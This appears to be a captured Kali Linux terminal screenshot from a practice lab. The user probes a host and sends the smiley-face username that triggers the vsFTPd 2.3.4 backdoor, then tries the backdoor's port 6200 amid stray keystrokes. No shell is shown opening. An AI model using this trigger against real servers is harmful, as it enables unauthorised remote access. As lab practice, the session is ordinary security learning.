 root@kali8: ~
root@kali8:~# showmount -e 192.168.16.218
-bash: showmount: command not found
root@kali8:~# ssh showmount -e 192.168.16.218
Bad escape character '192.168.16.218'.
root@kali8:~# ssh rpcinfo -p 192.168.16.218
Bad port '192.168.16.218'
root@kali8:~# telnet 192.168.16.218 21
Trying 192.168.16.218...
Connected to 192.168.16.218.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
user backdoored:)
331 Please specify the password.
pass invalid
^]
telnet> quit
quit
^C^X^X^Cexit
exit
telnet > quit
:q
telnet 192.168.16.218 6200
^C^X^X^A^A^S^L
^S^Fl
^L^S
^F
^X
^C
^C
^Z
^[
^]
telnet> quit
Connection closed.
root@kali8:~# telnet 192.168.16.218 21
Trying 192.168.16.218...
Connected to 192.168.16.218.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
user backdoored:)
331 Please specify the password.
pass invalid
Connection closed by foreign host.
root@kali8:~#
Search Windows
ENG
12:03 AM
4/29/2017